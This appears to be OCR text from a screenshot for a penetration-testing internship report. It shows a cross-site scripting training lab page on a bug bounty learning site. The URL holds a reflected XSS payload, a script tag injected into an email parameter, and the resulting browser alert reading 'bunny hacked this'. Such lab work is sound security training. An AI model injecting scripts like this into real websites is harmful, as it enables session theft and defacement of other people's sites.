 Subscribe
Week_3_Penetration_Testing_Rep
bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_1/lab_1.php?email=<script>alert%28"bunny+hacked+this"%29<%2Fscript>
12
Apps
Ticket
G
Cyber + Coding
ta labs
UBS
W3
Reading list
www.bugbountyhunter.org says
bunny hacked this
OK
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Happy Hacking
Subscribe to our
NewsLetter
Enter your Email
Subscribe
Thanks for your Subscription!
You'll receive email on